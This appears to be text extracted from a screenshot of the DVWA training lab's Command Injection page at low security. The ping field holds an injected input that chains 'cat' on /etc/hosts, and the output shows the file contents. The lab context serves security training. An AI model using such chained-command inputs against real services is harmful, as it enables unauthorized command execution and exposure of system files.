 192.168.13.25
Vulnerability: Command I
New Tab
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=112 time=22.509 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=20.601 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=20.411 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=21.929 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 20.411/21.363/22.509/0.883 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 9be13d686f37
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
"email.txt" selected (1.2 MB)
Right Ctrl